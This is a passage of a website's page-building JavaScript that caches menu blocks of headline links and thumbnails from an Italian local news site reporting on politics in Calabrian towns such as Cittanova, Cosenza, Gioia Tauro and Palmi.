class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\">CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/05\/0f2a29e68ee38e4a655a497e9a035c5c-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cittanova-il-candidato-a-sindaco-cannata-invita-cosentino-ed-antico-ad-un-pubblico-confronto\/\"  rel=\"bookmark\" title=\"Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad un pubblico confronto\">Cittanova, il Candidato a Sindaco Cannat\u00e0 invita Cosentino ed Antico ad...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/9c0bd9dd364906636c486e2e480d2809-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-cittanova-il-movimento-a-testa-alta-a-fianco-del-sindaco-cosentino\/\"  rel=\"bookmark\" title=\"Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco Cosentino\">Elezioni Cittanova, il Movimento &#8220;A Testa Alta&#8221; a fianco del sindaco...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/a55901020d9d33c990707c89e85700ff-176x150.jpg\"  width=\"176\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cittanova-politica\/\" class=\"td-post-category\" >Cittanova politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/per-cittanova-i-soldi-per-elargire-corposi-contributi-ci-sono-mancano-invece-per-pagare-gli-stipendi-ai-dipendenti\/\"  rel=\"bookmark\" title=\"Per Cittanova: i soldi per elargire corposi  contributi ci sono, mancano invece per pagare gli stipendi ai dipendenti!\">Per Cittanova: i soldi per elargire corposi  contributi ci sono,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 177;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/04\/1ade799ae88f9266594f123062831fcf-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/guglielmelli-pd-cosenza-il-tar-calabria-boccia-occhiuto\/\"  rel=\"bookmark\" title=\"Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto\">Guglielmelli (Pd Cosenza): Il TAR Calabria boccia Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/02\/d2d2e82a9f9294a9667957da3d627141-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cosenza-massimo-d-alema-alla-presentazione-della-rivista-di-italianieuropei-il-caso-italiano-sprofondo-sud\/\"  rel=\"bookmark\" title=\"A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c Il caso italiano: sprofondo sud\u201d\">A Cosenza Massimo D\u2019Alema alla presentazione della rivista di Italianieuropei: \u201c...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/09\/6ed7afe8a68e7e34cb5f2708c77d75f7-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/un-amministratore-giovane-alla-guida-della-provincia-di-cosenza\/\"  rel=\"bookmark\" title=\"Un amministratore giovane alla guida della Provincia di Cosenza\">Un amministratore giovane alla guida della Provincia di Cosenza<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/05\/67494d9fb833f19a8b4d612ba6cf039d_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cosenza-politica\/\" class=\"td-post-category\" >Cosenza politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/covelli-pd-cosenza-chiede-le-dimissioni-del-sindaco-occhiuto\/\"  rel=\"bookmark\" title=\"Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto\">Covelli (Pd Cosenza) chiede le dimissioni del sindaco Occhiuto<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 120;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/228EDB75-214E-434B-955E-99C7F33991E0-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-il-sindaco-istituisce-lassessorato-alla-bellezza-nominato-angelo-nostro\/\"  rel=\"bookmark\" title=\"Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.\">Gioia Tauro: Il Sindaco istituisce l\u2019assessorato alla bellezza: nominato Angelo Nostro.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2021\/01\/6BB8C95D-4ABE-4012-AF8F-1FADD37A5B64-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/gioia-tauro-comincia-lalessio-bis-varata-la-nuova-giunta-tra-sorprese-e-riconferme-ancora-due-posti-vacanti-pare-ci-siano-dei-tecnici-allorizzonte\/\"  rel=\"bookmark\" title=\"Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e riconferme. Ancora due posti vacanti, pare ci siano dei \u201ctecnici\u201d all\u2019orizzonte\">Gioia Tauro: comincia l\u2019Alessio-BIS, varata la nuova Giunta tra sorprese e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/4aaa56689b4324cb82a4314ccb1b8367-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/rinascimento-gioiese-auguri-al-nuovo-sindaco-ora-e-il-momento-delle-risposte-e-delle-analisi\/\"  rel=\"bookmark\" title=\"Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle risposte e delle analisi&#8221;\">Rinascimento Gioiese: &#8220;Auguri al nuovo Sindaco, ora \u00e8 il momento delle...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/06\/3c1350bc6a88603a4f2aece47b4808f9-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/gioia-tauro-politica\/\" class=\"td-post-category\" >Gioia Tauro politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/elezioni-aldo-alessio-e-il-nuovo-sindaco-di-gioia-tauro\/\"  rel=\"bookmark\" title=\"Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro\">Elezioni- Aldo Alessio \u00e8 il nuovo sindaco di Gioia Tauro<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 125;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/2373baa8f95c99f38712c4b9abc3e704-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-comune-di-palmi-insignito-del-premio-nazionale-trasparenza-aidr-per-i-comuni-tra-i-5001-e-i-20000-abitanti\/\"  rel=\"bookmark\" title=\"Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per i Comuni tra i 5001 e i 20000 abitanti\">Il Comune di Palmi insignito del Premio Nazionale Trasparenza AIDR per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            